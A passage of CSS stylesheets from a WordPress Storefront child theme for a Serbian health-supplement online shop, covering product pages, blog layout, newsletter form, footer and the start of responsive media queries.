 *     VITA GOLD PRODUCTS SINGLE PAGE
 * ------------------------------------------------------------------- */

body.page-template-template-vita-gold .storefront-breadcrumb {
  display: none;
}
.vita-gold-products-single #main {
  margin-bottom: 0px;
}

.sector-vitagold ul,
.sector-vitagold-nail ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.sector-vitagold li,
.sector-vitagold-nail li {
  margin-bottom: 8px;
  display: table;
  padding-left: 15px;
}

.sector-vitagold li:before,
.sector-vitagold-nail li:before {
  content: "\f111";
  font-family: "Font Awesome\ 5 Free";
  color: #dbb147;
  margin-right: 7px;
  display: table-cell;
  padding-right: 9px;
}

.sector-vitagold p.list {
  font-size: 21px;
  line-height: 27px;
  padding-top: 15%;
}

.sector-vitagold {
  padding: 4% 0% 2%;
  background: url(images/zena.png) no-repeat right top;
  background-size: contain;
  margin: 40px 0px 0px;
}

.sector-vitagold h2.cosmetic-subtitle {
  color: #dbb247;
  margin-right: 28%;
}
.single-vitagold-text {
  padding-top: 1%;
  color: #333;
}

.info-div {
  width: 60%;
  margin-left: 18%;
}

.info-div img {
  display: table-cell;
  vertical-align: top;
}

.info-div p {
  display: table-cell;
  vertical-align: top;
}

.single-vitagold-nail-text {
  padding-top: 5%;
  color: #333;
}

.sector-vitagold-nail {
  padding: 6% 0% 2%;
  background: url(images/hands.png) no-repeat left bottom;
  margin: 75px 0px 0px;
}

.vgn-img {
  float: right;
  max-width: 50%;
  margin-top: 15%;
}

.sector-vitagold-nail ul {
  padding-left: 45px;
  padding-top: 60px;
}

.white-bg {
  background: rgba(255, 255, 255, 0.8901960784313725);
  padding: 3%;
}

p.info-naildiv p {
  background: rgba(255, 255, 255, 0.8901960784313725);
  padding: 1% 2% 2%;
}

.page-template-template-kozmetika #main {
  margin-bottom: 0px;
}
.sector-vitagold-nail h1 {
  background-image: url(./images/paint.png);
  background-repeat: no-repeat;
  background-position: right center;
  margin-top: -104px;
  margin-right: 15%;
  background-position: 80% 100%;
}

.sector-vitagold-nail h2.cosmetic-subtitle {
  color: #dbb247;
  margin-top: -80px;
  margin-right: 26%;
}

.sector-vitagold-nail blockquote {
  border-left: 3px solid rgb(211, 173, 75);
  font-size: 20px;
  color: #000;
}

.media.fourth img {
  max-width: 28%;
}
.single-vitagold-text .white-bg p:last-child {
  margin-bottom: 2px;
}

.single-vitagold-text .white-bg {
  padding-bottom: 1%;
}

img.img-responsive.vg-bb {
  position: absolute;
  left: 32%;
  max-width: 30%;
  top: -13%;
}

h1.vitagold-gel-title,
h1.nail-cosmetic-title {
  font-size: 85px;
  font-family: "Playfair Display", serif;
  text-shadow: 3px 0px 8px rgba(150, 150, 150, 1);
}

h2.vitagold-gel-subtitle,
h2.nail-cosmetic-subtitle {
  font-size: 60px;
  margin-top: -65px;
  text-align: left;
  margin-left: 19%;
  color: #dcb23a;
}

h3.vitagold-intro {
  font-family: "Lobster Two", cursive;
  font-style: italic;
  font-size: 45px;
  text-align: center;
  margin: 50px auto 90px;
  border-top: 0px;
}

.power {
  font-size: 30px;
  font-weight: 600;
  text-align: center;
  padding-top: 10%;
  font-family: "Playfair Display", serif;
}

h1.nail-cosmetic-title,
h2.nail-cosmetic-subtitle {
  text-align: center;
}
.vitagold-skin {
  color: #333;
  background: #f7f7f7;
  padding: 50px 0px;
}

.vgi-img {
  margin-bottom: 35px;
  border-radius: 6px;
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}
.top-m {
  margin-top: 50px;
}
.pdf-btn {
  background-color: #dbb14685;
  border-color: #dbb047;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  color: #333;
  font-size: 16px;
  font-weight: 600;
  display: inline-block;
}

.pdf-btn:hover,
.pdf-btn:focus,
.pdf-btn:active {
  color: #43454b;
  background-color: #cecece;
}

.btn-how {
  border-radius: 0px;
  border: 2px solid #333;
  font-size: 20px;
  margin-top: 15px;
}

.btn-how:focus {
  box-shadow: none;
}

#collapseExample {
  padding: 3% 1.7%;
  background: rgba(255, 255, 255, 0.8901960784313725);
}

.vitagold-skin .top-m p:first-child {
  padding-top: 10%;
}

a.pdf-btn {
  display: table;
  margin: 30px auto 0px;
  text-align: center;
}

.about-gel-p {
  position: relative;
  float: right;
  margin-top: 32px;
  text-transform: uppercase;
  font-weight: 400;
  color: #ab8e30;
}

.btn-for-vitagold {
  clear: both;
}

.btn-for-vitagold a {
  margin: 50px auto 10px;
  margin-left: 35%;
  background-color: #fff;
  color: #333;
  border: 2px solid #333333;
}

.sector-vitagold-nail .btn-for-vitagold a {
  margin: 30px auto 10px;
  margin-right: 20%;
  float: right;
}

/* -------------------------------------------------------------------
 *     SUPLEMENTS SINGLE PAGE
 * ------------------------------------------------------------------- */

.suplement-info {
  margin-top: 8%;
}

.thr .media-heading span {
  font-size: 24px;
}

.suplements .first .media-heading {
  margin-left: -48%;
  width: 130%;
}

.suplements .feature img {
  right: -35%;
  max-width: 50%;
}

.suplements .media.feature.first:first-child {
  margin-bottom: 14%;
  margin-top: 15%;
}

.suplements .media.sec {
  width: 106%;
}

.suplements .feature.sec img {
  top: 29%;
  max-width: 25%;
  right: -30%;
}

.suplements .media .thr {
  width: 96%;
  top: 8%;
  margin-left: -8%;
}

.suplements .media-heading {
  margin-left: -36%;
}

.suplements .media.feature.leftrow:first-child {
  margin-top: 35%;
  margin-bottom: 13%;
}

.suplements .thr .media-heading {
  margin-left: -82%;
  margin-top: 7%;
}

.suplements .media.four.feature img {
  right: 45%;
}
.suplements .four.leftrow .media-heading {
  margin-left: 44%;
  margin-bottom: 0px;
  margin-top: -34px;
  margin-right: -51%;
}

.suplements .thr img {
  top: 16%;
}

.suplements .feature.five img {
  max-width: 100%;
  right: 2%;
}

.suplements .media.six {
  margin-top: 25%;
  margin-left: 7%;
  width: 100%;
}

.suplements .media.six img {
  right: auto;
  max-width: 22%;
  left: -17%;
  top: 56%;
}

.suplements .media.six .media-heading {
  margin-left: 9%;
}

.suplements .media.seven {
  margin-left: 6%;
  width: 93%;
  margin-right: -20%;
  top: 4%;
}

.suplements .media.seven img {
  right: auto;
  max-width: 50%;
  left: -47%;
  top: -33%;
}

.suplements .media.seven .media-heading {
  margin-left: 8%;
}

.omega-info {
  margin-top: 8%;
}

.for-vegan {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.suplements ul {
  color: #406618;
}
.suplements ul li {
  margin-bottom: 25px;
  line-height: 23px;
}

.suplements hr.style-two {
  margin-top: 40px;
}
.btn-for-omega {
  margin: 50px auto 0px;
}

/* -------------------------------------------------------------------
 *     KOLAGEN SHOT SINGLE PAGE
 * ------------------------------------------------------------------- */

.kolagen-page {
  color: #000;
}

.kolagen-page #main {
  margin-bottom: 0px;
}

.kolagen-page p {
  margin-bottom: 15px;
}

.kolagen-page h3,
.kolagen-page h4 {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 7px;
  text-transform: uppercase;
}

.kolagen-page h4 {
  font-size: 18px;
}

.kolagen-page h5 {
  font-size: 17px;
  text-transform: none;
  color: #717879;
  margin-bottom: 20px;
}

#bhc-kolagen {
  background: url(images/Kolagen-woman-banner.png) left bottom no-repeat,
    url(images/nar-boba1.png) top center / 50px 50px no-repeat,
    url(images/nar-boba2.png) top left / 50px 50px no-repeat,
    url(images/nar-boba3.png) bottom left / 50px 50px no-repeat, #fb9db8;
  background-color: #fb9db8;
  position: relative;
  margin-top: -65px;
  padding: 65px 0px;
  background-size: contain, 100px, 100px, 100px;
}

#bhc-kolagen .headerdivs {
  display: flex;
}

#bhc-kolagen .text-part {
  order: 2;
  background: url(images/kolagen-circle.png) no-repeat;
  background-size: 75%;
  background-position: center;
  text-align: center;
}

.text-part-info {
  position: absolute;
  top: 55%;
  left: 78%;
  transform: translate(-50%, -50%);
  width: 100%;
}

#bhc-kolagen .text-part h6 {
  font-size: 88px;
  font-weight: bold;
  color: #fff;
  text-align: left;
  font-family: "Playfair Display", serif;
  font-style: italic;
  letter-spacing: 2px;
  line-height: 1;
}

#bhc-kolagen .kolagen-banner-btn {
  display: inline-block;
  text-align: center;
  font-size: 20px;
  color: #bb3747;
  background: #ffffff7a;
  padding: 15px 30px;
  cursor: pointer;
  border-radius: 2px;
}

#bhc-kolagen .kolagen-banner-btn:hover,
#bhc-kolagen .kolagen-banner-btn:focus {
  opacity: 0.6;
}

#bhc-kolagen .product-img {
  order: 3;
}

.kolagen-first-section img {
  width: 60%;
}

.with-arrow-img h2,
h3.tag-with-style,
.kolagen-vitamin-section h3 {
  font-family: "Playfair Display", serif;
  font-size: 25px;
  font-weight: 900;
  line-height: 30px;
  font-style: italic;
  margin-bottom: 0px;
  text-transform: none;
  letter-spacing: 1px;
}

.with-arrow-img h2 {
  padding-top: 50px;
  padding-bottom: 30px;
  font-weight: 400;
  letter-spacing: 0px;
  font-style: normal;
}

.with-arrow-img p {
  font-size: 22px;
  line-height: 30px;
  color: #000;
  /*font-weight: 400;*/
  margin-top: 20px;
}

.with-arrow-img p span {
  font-size: 30px;
  line-height: 38px;
  font-weight: bold;
}

.kolagen-first-section .container {
  padding-bottom: 40px;
  padding-top: 40px;
}

.kolagen-second-section {
  background-color: #e2f0f1;
  padding: 50px 0px;
}

.kolagen-second-section h2 {
  font-size: 25px;
  line-height: 1.45;
  position: relative;
  text-align: center;
  font-weight: 600;
  letter-spacing: 2px;
  padding-bottom: 15px;
}

.mb80 {
  margin-bottom: 80px;
}

.with-bottom-line {
  position: relative;
  margin-top: 30px;
}

.with-bottom-line h2 {
  text-align: center;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.feature-item {
  padding-right: 25px;
}

.feature-item img {
  margin-bottom: 40px;
}

.feature-item ul,
.kolagen-last-section ul {
  margin-left: 20px;
}

.feature-item ul li,
.kolagen-vitamin-section ul li,
.kolagen-last-section ul li {
  margin-bottom: 10px;
}

.kolagen-vitamin-section {
  padding: 50px 0px;
}

.kolagen-last-section {
  background: #e2f0f1 url(images/flower.png) no-repeat;
  position: relative;
  background-size: cover;
  padding-top: 70px;
  padding-bottom: 170px;
  background-position: bottom center;
}

.kolagen-last-section img {
  width: 65%;
}

.kolagen-last-section h4 {
  margin-bottom: 25px;
}

.with-floating-img {
  position: relative;
}

.with-floating-img img {
  margin-bottom: 40px;
  margin-left: 50px;
}

h3.tag-with-style {
  font-size: 30px;
  line-height: 37px;
}
.with-floating-img h3 {
  position: absolute;
  bottom: 12%;
  right: -7px;
}

.accordion {
  margin-top: 70px;
}

.accordion .card {
  border-radius: 0px;
  background-color: transparent;
  border: none;
}

.accordion .card-body {
  background: rgba(255, 255, 255, 0.74);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.accordion .card-header {
  padding: 5px;
  margin-bottom: 0;
  background-color: transparent;
  border: none;
}

.accordion h5 button {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 19px;
  color: #000;
  width: 100%;
  text-align: left;
}

.accordion h5 button:hover,
.accordion h5 button:active,
.accordion h5 button:focus {
  color: #1c568e;
}

.accordion h5 > button:before {
  font-family: FontAwesome;
  content: "\f068";
  padding-right: 10px;
  font-size: 15px;
  color: #72797a;
}
.accordion h5 > button.collapsed:before {
  content: "\f067";
}
.accordion h5 > button:hover,
.accordion h5 > button:active,
.accordion h5 > button:focus {
  text-decoration: none;
}

.kolagen-vitamin-section h3 {
  font-size: 30px;
  text-align: center;
}

.kolagen-vitamin-section p.ucinak {
  font-size: 15px;
  letter-spacing: 2px;
  font-weight: 400;
  text-align: center;
  padding-top: 10px;
  margin-bottom: 50px;
}

.kolagen-vitamin-section img {
  height: 55px;
  margin: 20px auto;
}

.kolagen-vitamin-section img.img-downer {
  margin-top: 100px;
}

.div-content {
  width: 45%;
  margin: 30px auto 10px;
}

.div-content img {
  margin: 15px auto 20px;
}

.div-content p {
  font-size: 15px;
  text-align: center;
  color: #dacab5;
  font-weight: 600;
  letter-spacing: 1px;
}

.nadoknada {
  padding-top: 0px;
  padding-left: 50px;
}

#accordionExample {
  margin-top: 0px;
}

/* -------------------------------------------------------------------
 *     ALL PRODUCTS PAGE
 * ------------------------------------------------------------------- */

section.all-prod-section {
  padding: 10px 0px;
  color: #000000;
}

.all-prod .have-img p {
  font-family: "Playfair Display", serif;
  color: #000;
  font-size: 20px;
  line-height: 29px;
}

.kolagen-firstag {
  font-size: 33px;
  color: #000;
  font-weight: bold;
  line-height: 38px;
  margin-bottom: 20px;
}

.row-kolagen,
.row-omega,
.row-nails,
.row-skin {
  padding: 30px 0px;
}

.only-text {
  padding-top: 100px;
}

.the-buttons {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;

  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  -o-flex-direction: row;
  flex-direction: row;

  -webkit-justify-content: space-between;
  justify-content: space-between;
}

.lined.thick {
  align-self: center;
  background: transparent;
  padding: 10px 20px;
  transition: all 0.5s ease;
  color: #41403e;
  font-size: 1rem;
  outline: none;
  box-shadow: 20px 38px 34px -26px rgba(0, 0, 0, 0.2);
  border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
  border: solid 4px #41403e;
}

.lined.thick:hover {
  box-shadow: 2px 8px 4px -6px rgba(0, 0, 0, 0.3);
  color: #777777;
}

.draw-border {
  box-shadow: inset 0 0 0 3px #e1af87;
  color: #5f4e40;
  transition: color 0.2s 0.07s;
  position: relative;
}

.draw-border::before,
.draw-border::after {
  border: 0 solid transparent;
  box-sizing: border-box;
  content: "";
  pointer-events: none;
  position: absolute;
  width: 0;
  height: 0;
  bottom: 0;
  right: 0;
}

.draw-border::before {
  border-bottom-width: 3px;
  border-left-width: 3px;
}

.draw-border::after {
  border-top-width: 3px;
  border-right-width: 3px;
}

.draw-border:hover {
  color: #eacea7;
}

.draw-border:hover::before,
.draw-border:hover::after {
  border-color: #eacea7;
  transition: border-color 0s, width 0.2s, height 0.2s;
  width: 100%;
  height: 100%;
}

.draw-border:hover::before {
  transition-delay: 0s, 0s, 0.2s;
}

.draw-border:hover::after {
  transition-delay: 0s, 0.2s, 0s;
}

.abtn {
  background: none;
  border: none;
  cursor: pointer;
  line-height: 30px;
  padding: 10px 25px;
  font-size: 17px;
}

.abtn:focus {
  outline: none;
}

.the-more-info {
  position: absolute;
  top: 20%;
  right: 8%;
}

.all-bubbles {
  position: absolute;
  top: 0;
  right: 0;
}

p.prod-title {
  font-family: "Montserrat", sans-serif;
  font-size: 22px;
}

p.prod-title span {
  font-style: italic;
  color: #847744;
  font-size: 19px;
}

/* -------------------------------------------------------------------
 *     404 PAGE
 * ------------------------------------------------------------------- */
.error-404.not-found {
  text-align: center;
}

.error-404.not-found img {
  margin: 50px auto 25px;
}

.error-404.not-found p {
  font-size: 20px;
}

/* -------------------------------------------------------------------
 *     FOOTER
 * ------------------------------------------------------------------- */
.storefront-handheld-footer-bar ul li.cart .count {
  color: #000000;
}
.fa-paper-plane {
  margin-right: 6px;
}

.footer-widgets {
  max-width: 100%;
  padding-top: 2em;
}

.site-footer {
  padding: 1.618em 0 0.2em;
}

.site-info {
  padding: 1em 0;
}

.site-info span {
  font-weight: 600;
  color: #000000;
}

.list-block li {
  margin-bottom: 12px;
  display: table;
}
.list-block ul li {
  display: table;
}
.list-block .fas {
  display: table-cell;
  vertical-align: top;
  font-size: 20px;
  width: 30px;
  padding-top: 3px;
}

.list-block span,
.list-block a {
  display: table-cell;
  vertical-align: top;
}

.widget.widget_media_image {
  margin-bottom: 17px;
}

.social-icons {
  text-align: right;
  padding: 0.5em 0;
}

.social-icons ul {
  margin-bottom: 0px;
  padding-left: 0px;
  list-style: none;
}

.social-icons ul li {
  position: relative;
  display: inline-block;
}

.social-icons ul li i.fa {
  font-size: 35px;
  color: #adbba9;
  padding: 5px 0px;
  margin: 0px 8px 0px 8px;
  display: inline-block;
  vertical-align: middle;
}

.social-icons ul li i.fa:hover {
  color: rgba(0, 0, 0, 0.65);
}

.social-icons .fa {
  font-family: FontAwesome !important;
}

@media (min-width: 1200px) {
  .container {
    max-width: 1300px;
  }
}

@media (min-width: 768px) {
  .main-navigation ul.menu > li > a,
  .main-navigation ul.nav-menu > li > a {
    padding: 0.5em 0.7em 0.5em 0.8em;
  }
  .main-navigation ul.menu > li > a,
  .main-navigation ul.nav-menu > li > a:first-child {
    padding-right: 0.3em;
  }
  .site-header-cart .cart-contents {
    padding: 1.6em 0 !important;
  }
  header .site-header-cart {
    width: 21%;
    margin-top: 11px;
    margin-right: 1.1em !important;
  }
  .storefront-primary-navigation .main-navigation {
    margin-right: 2% !important;
  }
}

/* -------------------------------------------------------------------
 *     BLOG PAGE AND SINGLE POST PAGE
 * ------------------------------------------------------------------- */

body.blog header.entry-header,
body.single header.entry-header {
  display: block;
}

.hentry.type-post .entry-content,
.hentry.type-post .entry-meta {
  width: 100%;
}

h2.alpha.entry-title,
body.single h1.entry-title {
  font-size: 1.5em;
  letter-spacing: 1px;
  margin-top: 20px;
}

body.single h1.entry-title {
  font-size: 1.5em;
  text-transform: none;
  color: #000;
  font-family: "Playfair Display", serif;
  letter-spacing: 0px;
}

/*body.blog aside.entry-taxonomy{ display: none; }*/

body.blog article.hentry {
  margin-bottom: 40px;
  height: auto !important;
}

article a.more-link {
  position: relative;
  display: inline-block;
  padding: 10px 15px 9px;
  background: #fff;
  color: #b49543;
  border: solid 2px #ebebeb;
  font-size: 15px;
  font-weight: 600;
  z-index: 3;
  margin-top: 20px;
}

body.single .site-main nav.navigation {
  clear: both;
  padding: 1em 0;
  border-top: 4px double #ebebeb;
  border-bottom: 4px double #ebebeb;
}

body.single #comments .form-submit .submit {
  background: #b49543;
  color: #fff;
}

body.single #comments .form-submit .submit:hover,
body.single #comments .form-submit .submit:focus {
  background: #161616;
  color: #fff;
  text-decoration: none;
  outline: none;
}

.hentry .entry-header .byline,
.hentry .entry-header .posted-on {
  font-size: 0.8em;
}

body.single aside.entry-meta {
  clear: both;
  border-top: 1px solid #eaeaea;
  padding-top: 15px;
  padding-bottom: 10px;
  margin-top: 20px;
}

.cat-links,
.tags-links,
.comments-link {
  display: inline-block;
  width: auto;
  margin-bottom: 0.2em;
}
/*
.tags-links:before{
  content: "|";
  margin: 0 3px;
}
*/
.cat-links .label,
.tags-links .label,
.comments-link .label {
  float: left;
  margin-right: 5px;
  font-weight: 600;
}

.cat-links .label:after,
.tags-links .label:after,
.comments-link .label:after {
  content: ":";
  margin-left: 1px;
}

.comments-link {
  clear: both;
}

.vcard.author {
  display: none;
}

body.single #comments .comments-title {
  font-size: 20px;
  text-transform: none;
}

article .entry-header .posted-on,
article .entry-header .post-author,
article .entry-header .post-comments,
body.blog article .posted-on,
body.blog article .post-author,
body.blog article .post-comments,
article .post-author {
  display: none;
}

aside.entry-taxonomy {
  padding-bottom: 15px;
}

/* za kolagen akciju */
#bhc-homeslider .carousel-caption.kolagen-akcija img {
  margin-top: -100px;
}

#bhc-homeslider .carousel-caption.kolagen-akcija h3 {
  color: #5a5a5a;
  font-size: 31px;
}

#bhc-homeslider .carousel-caption.kolagen-akcija h3 b {
  color: #ac9d73;
}

#bhc-homeslider .carousel-caption.kolagen-akcija p {
  color: #5a5a5a;
  line-height: 29px;
  font-size: 24px;
}

/** newsletters css **/
#newsletter-section {
  padding: 20px 0px 15px;
  background: #cad7c6;
}

#newsletter-section h5 {
  margin: 20px 0px 40px;
}
#newsletter-section form {
  margin-bottom: 0px;
}
#newsletter-section form p#full-name-error-subs,
#newsletter-section form p#email-error-subs {
  margin-top: 5px;
  color: #bd1414;
}
#sucess-submessage {
  padding: 20px 10px 10px;
  border: 2px solid #97ab3f;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  margin-top: 5px;
}
#sucess-submessage h6 {
  color: black;
  font-weight: 700;
}

#not-sucess-submessage {
  padding: 20px 10px 10px;
  border: 2px solid #cf1e38;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  margin-top: 5px;
}
#not-sucess-submessage h6 {
  color: #d91919;
  font-weight: 700;
}
#newsletter-section input {
  border-radius: 0px;
  border: 0px;
  box-shadow: none;
  background: #fff;
}

#newsletter-section button {
  width: 100%;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  border-radius: 0px;
  color: #000000;
  background-color: #ffffff;
  border-color: #829638;
}

#newsletter-section button:hover,
#newsletter-section button:focus {
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  cursor: pointer;
}

/* NEW BLOG LAYOUT */
/*
body.blog #main .row > div:nth-child(3n){
    max-width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}*/

.blog-topimg {
  margin-bottom: 80px;
}
.check-img {
  background: #e2f0f1 url(images/bhc-blog-img.jpg) no-repeat;
  position: relative;
  height: 350px;
  border-radius: 10px;
  background-size: cover;
  background-position: center;
}

.check-posts {
  width: 70%;
  margin-top: -25px;
  margin-left: auto;
  margin-right: auto;
  background-color: #fff;
  position: relative;
  z-index: 3;
  text-align: center;
  padding: 20px 15px 10px;
  border-radius: 5px;
  font-size: 22px;
  color: #000;
  font-family: "Playfair Display", serif;
  font-weight: 600;
}

.bhc-blog-feature-img {
  overflow: hidden;
  position: relative;
  height: 315px;
  margin-bottom: 25px;
  /* border-radius: 5px; */
  cursor: pointer;
}

.bhc-blog-feature-img img {
  /* width: 100%; */
  height: 100%;
  /* max-height: 100%; */
  /* max-width: 100%; */
  object-fit: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-radius: 5px;
  display: block;
  margin: 0 auto;
}

.bhc-blog-feature-img:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

body.blog .cat-links,
body.blog .tags-links {
  font-size: 13px;
  font-weight: 600;
}

body.blog .cat-links a,
body.blog .tags-links a {
  color: #849631;
  font-weight: normal;
  text-decoration: none;
}

body.blog .hentry .entry-taxonomy {
  border-top: 0px;
  text-align: center;
  margin: 0;
  padding: 0;
  line-height: 16px;
}

body.blog .entry-meta,
body.blog .alpha.entry-title {
  text-align: center;
}

body.blog .comments-link {
  display: none;
}

body.blog .tags-links:before {
  content: "\2022";
  margin: 0px 10px 0px 5px;
}

body.blog h2.alpha.entry-title {
  font-size: 1.2em;
  letter-spacing: 0px;
  margin-top: 20px;
  text-transform: none;
  text-align: center;
}

body.blog h2.alpha.entry-title a {
  color: #000;
  font-family: "Playfair Display", serif;
  font-weight: 600;
}

body.blog h2.alpha.entry-title a:hover,
body.blog h2.alpha.entry-title a:focus,
body.blog h2.alpha.entry-title a:active {
  color: #6b6b6b;
}

body.blog .hentry .entry-header {
  border-bottom: 0px;
  margin-bottom: 15px;
}

body.blog .entry-content a img {
  display: none;
}
body.blog .entry-content {
  text-align: center;
  font-size: 0.97rem;
  color: #212121;
  padding: 0px 10px;
}

body.single.single-post .hentry .wp-post-image {
  width: 100%;
  border-radius: 5px;
}

body.blog .read-more a.button {
  background: none;
  text-transform: uppercase;
  font-size: 13px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

body.blog .read-more a.button:after {
  content: "\f061";
  color: #afafaf;
  font-size: 12px;
  margin-left: 8px;
}

body.blog .read-more a.button i {
  color: #afafaf;
  font-size: 12px;
  margin-left: 5px;
}

body.blog .read-more a.button:hover {
  transform: scale(1.1);
  transition: all ease 500ms;
}

/* SIDEBAR BLOG */

.widget .widget-title,
.widget .widgettitle {
  position: relative;
  border-bottom: 1px solid #d7d7d7;
  color: #000;
  text-transform: uppercase;
  font-size: 17px;
  font-weight: 600;
  letter-spacing: 1px;
}

.gamma.widget-title:after {
  position: absolute;
  content: "";
  height: 3px;
  width: 50px;
  background-color: #444444;
  border-radius: 4px;
  left: 0;
  bottom: -2px;
}

.woocommerce-breadcrumb {
  color: #4e4e4e;
}

.single.single-post .woocommerce-breadcrumb {
  display: none;
}

@media screen and (min-width: 992px) {
  .single.single-post #comments p.form-submit {
    margin-top: 55px;
    display: block;
  }
}

/* additional hack -  for special post image (Ana and Ivana image) */

body.blog article#post-2210 img {
  height: auto;
}

.ftwp-middle-right.ftwp-animate-zoom-in {
  display: none;
}

/** css for shipping notice custom text (checkout and cart page) **/
p.shipping-postexpress-notice {
  border: 1px solid #97ab3f;
  padding: 5px;
  font-size: 13px;
  line-height: 16px;
}

tr.shipping-custom-notice td {
  padding: 5px;
}

p.paragraph-shipping-custom-notice {
  font-size: 13px;
  border: 1px solid #97ab3f;
  padding: 5px;
  line-height: 16px;
}

span.custom-price {
  font-size: 14px;
  vertical-align: middle;
}

p#full-name-error-subs,
p#email-error-subs {
  color: #db2a2a;
  margin-top: 15px;
}

/* HOME PAGE REDESIGN */

body.home .products h2.woocommerce-loop-product__title {
  font-size: 20px !important;
  color: #7a4980;
  font-weight: 600 !important;
}

body.home .product span.price {
  font-size: 20px;
  font-weight: 500;
}

body.home .product .added_to_cart {
  padding-top: 12px;
  padding-bottom: 12px;
}

body.home .product a img {
  display: none !important;
}

.home .add_to_cart_button,
.page-template-template-msm-kolagen .add_to_cart_button,
.page-template-products-page .add_to_cart_button,
#secondary .add_to_cart_button {
  border: 1px solid #ea9e9e;
  color: #ea9e9e;
  font-family: "Poppins", Sans-serif;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: inherit;

  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.home .add_to_cart_button:hover,
.home .add_to_cart_button:focus,
.home .add_to_cart_button:active,
.page-template-template-msm-kolagen .add_to_cart_button:hover,
.page-template-template-msm-kolagen .add_to_cart_button:focus,
.page-template-template-msm-kolagen .add_to_cart_button:active,
.page-template-products-page .add_to_cart_button:hover,
.page-template-products-page .add_to_cart_button:focus,
.page-template-products-page .add_to_cart_button:active,
#secondary .add_to_cart_button:hover,
#secondary .add_to_cart_button:focus,
#secondary .add_to_cart_button:active {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
  color: #bc7fbd;
  border-color: #bc7fbd;
  background-color: transparent;
}

.page-id-8 .site-content .col-full {
  width: 100%;
  min-width: 100%;
  padding: 0px;
  margin: 0 auto;
}

.site-footer a,
#secondary a {
  text-decoration: none;
}

#secondary .widget.widget_recent_entries a:hover,
#secondary .widget.widget_recent_entries a:focus,
#secondary .widget.widget_recent_entries a:active,
#secondary .widget.widget_categories a:hover,
#secondary .widget.widget_categories a:active,
#secondary .widget.widget_categories a:focus {
  text-decoration: underline;
}

.site-header-cart .widget_shopping_cart a {
  line-height: 17px;
  margin-bottom: 5px;
}

body.home .elementor-alert.elementor-alert-warning {
  padding-bottom: 1px;
}
.page-id-6408 .storefront-breadcrumb,
.page-id-6502 .storefront-breadcrumb,
.page-id-6593 .storefront-breadcrumb {
  display: none;
}
table.table-modus tr td {
  padding: 10px 15px;
  font-size: 17px;
  line-height: 18px;
}

/** info div **/

.info-popup {
  display: none;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgb(146 159 143);
  color: white;
  border-top: 1px solid #70846b;
  text-align: center;
  z-index: 1000;
  animation: slideUp 0.5s forwards;
}

.info-content {
  padding: 15px;
  position: relative;
}

.info-content p {
  margin: 10px;
  font-weight: 500;
}

.close-btn {
  position: absolute;
  top: 5px;
  right: 10px;
  font-size: 30px;
  cursor: pointer;
}

/* Animacija koja podiže div odozdo na gore */
@keyframes slideUp {
  from {
    transform: translateY(100%);
  }
  to {
    transform: translateY(0);
  }
}


--- FILE ---
content_type: text/css
request_url: https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.8.3
body_size: 4660
content:
@media screen and (max-width: 2144px) {
  #bhc-kolagen .text-part h6 {
    font-size: 80px;
  }
}

@media screen and (max-width: 1950px) {
  #bhc-kolagen .text-part h6 {
    font-size: 70px;
  }
  #bhc-kolagen {
    background-size: contain, 100px, 100px, 100px;
  }
}

@media screen and (max-width: 1705px) {
  #bhc-kolagen .text-part h6 {
    font-size: 65px;
  }
}

@media screen and (max-width: 1690px) {
  .suplements .thr .media-heading {
    margin-left: -42%;
    width: 127%;
  }
  .site-header .widget_shopping_cart li {
    padding-left: 0.7em !important;
    padding-right: 0.7em !important;
  }
}

@media screen and (max-width: 1600px) {
  #bhc-homeslider .carousel-caption {
    top: 25%;
  }
  #bhc-homeslider .carousel-caption h4 {
    font-size: 43px;
    line-height: 46px;
  }
  #bhc-homeslider .carousel-caption h3 {
    font-size: 33px;
    line-height: 35px;
  }
}

@media screen and (max-width: 1585px) {
  #bhc-kolagen .text-part h6 {
    font-size: 60px;
  }
}

@media screen and (max-width: 1520px) {
  .suplements .sec .media-heading {
    margin-left: -25%;
  }
}

@media screen and (max-width: 1460px) {
  #bhc-kolagen .text-part h6 {
    font-size: 50px;
  }
}

@media screen and (max-width: 1450px) {
